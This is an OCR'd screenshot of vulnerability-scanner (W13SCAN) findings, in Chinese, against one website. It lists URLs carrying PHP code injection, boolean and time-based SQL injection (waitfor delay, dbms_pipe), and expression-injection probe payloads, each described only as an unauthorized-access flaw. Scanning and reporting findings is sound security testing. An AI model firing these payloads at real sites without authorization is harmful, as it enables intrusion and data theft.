 W13SCAN
漏洞详情
关于
66
unauth
http://big-market.gaga.plus/?
userId=xiaofuge&%20activityId=%27%3Bprint%28md5%289047%29%29%
3B%24a%3D%27&%20
授权页面存在缺陷导致其他用户可以直接访问从而引发重要权限可被操作、
数据库或网站目录等敏感信息泄露。
删除qid_uid后存在未授权访问
67
unauth
http://big-market.gaga.plus/?userId=xiaofuge%20and%20'vt'='le--
%20&activityId=100301
授权页面存在缺陷导致其他用户可以直接访问从而引发重要权限可被操作、
数据库或网站目录等敏感信息泄露。
删除qid_uid后存在未授权访问
68
unauth
http://big-market.gaga.plus/?
userId=xiaofuge+waitfor+delay+%270%3A0%3A5%27--
%2B&activityId=100301+waitfor+delay+%270%3A0%3A5%27--%2B
授权页面存在缺陷导致其他用户可以直接访问从而引发重要权限可被操作、
数据库或网站目录等敏感信息泄露。
删除qid_uid后存在未授权访问
69
unauth
http://big-market.gaga.plus/?userId=xiaofuge'%20and%20'nq'='od--
%20&activityId=100301
授权页面存在缺陷导致其他用户可以直接访问从而引发重要权限可被操作、
数据库或网站目录等敏感信息泄露。
删除qid_uid后存在未授权访问
70
unauth
http://big-market.gaga.plus/?
userId=xiaofuge+and+1%3D+dbms_pipe.receive_message%28%27RDS%27
%2C+5%29--
%2B&activityId=100301+and+1%3D+dbms_pipe.receive_message%28%27
RDS%27%2C+5%29--%2B
授权页面存在缺陷导致其他用户可以直接访问从而引发重要权限可被操作、
数据库或网站目录等敏感信息泄露。
删除qid_uid后存在未授权访问
71
unauth
http://big-market.gaga.plus/?
userId=%24%7B%40print%28md5%289047%29%29%7D%5C&%20activity
Id=100301&%20
授权页面存在缺陷导致其他用户可以直接访问从而引发重要权限可被操作、
数据库或网站目录等敏感信息泄露。
删除qid_uid后存在未授权访问